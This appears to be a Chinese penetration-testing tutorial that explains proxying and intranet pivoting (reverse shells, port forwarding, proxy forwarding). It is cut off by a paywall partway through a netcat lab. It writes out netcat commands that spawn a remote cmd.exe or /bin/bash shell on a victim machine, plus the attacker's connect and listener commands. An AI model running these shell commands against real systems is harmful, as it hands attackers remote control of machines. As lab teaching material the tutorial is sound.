内网转发的目的:

渗透测试中,我们往往会面对十分复杂的内网环境,比如最常用的防火墙,它会限制特定端口的数据包出入。

代理方式:

正向代理:正向代理是服务器开放端口,客户端主动访问服务器的端口。正向代理的过程是它隐藏了真实的请求客户端,服务端不知道真实的客户端是谁,客户端请求的服务都被代理服务器代替来请求。

反向代理:反向代理是客户端开发端口,服务器连接客户端。反向代理是相对于服务器而言的,当我们请求 www.baidu.com 的时候,背后可能有成千上万台服务器为我们服务,但具体是哪一台,不需要知道,你只需要知道反向代理服务器是谁就好了,www.baidu.com 就是我们的反向代理服务器,反向代理服务器会帮我们把请求转发到真实的服务器那里去,比如说负载均衡

内网转发的三种形式:

1.反弹shell:在攻击者机器,获取受害者机器的命令行

2.反弹端口:受害者服务器的某一个端口不能访问,我们通过反弹端口的形式,让攻击者能够访问该端口,也叫端口转发

3.反弹代理:将攻击者的流量转发到内网其他服务器上

实验一:利用nc工具反弹shell

实验环境:win2008、win2010

实验步骤:

一、利用nc正向连接shell

1.将被控服务器shell反弹到本地的4444端口,并监听4444端口,受害者输入以下命令;



nc -lvp 4444 -e cmd.exe (反弹windows shell)

nc -lvp 4444 -e /bin/bash (反弹linux shell)本实验以windows为例:

2.攻击机连接被控服务器的4444端口,攻击者输入:

nc -vv 受害机ip 4444

二、利用nc反弹shell

1.攻击机监听4444端口,攻击机输入:

nc -lvp 4444本实验以windows为例:

本文详细介绍了内网转发的目的、代理方式,特别是重点讲解了内网转发的三种形式:反弹shell、反弹端口和反弹代理。通过多个实验,包括使用nc工具、linux的各种方式以及Msf框架,演示了如何在不同环境下实现内网shell的反弹,旨在帮助读者理解并掌握内网渗透中的关键技巧。

本文详细介绍了内网转发的目的、代理方式,特别是重点讲解了内网转发的三种形式:反弹shell、反弹端口和反弹代理。通过多个实验,包括使用nc工具、linux的各种方式以及Msf框架,演示了如何在不同环境下实现内网shell的反弹,旨在帮助读者理解并掌握内网渗透中的关键技巧。

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

5106

5106

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?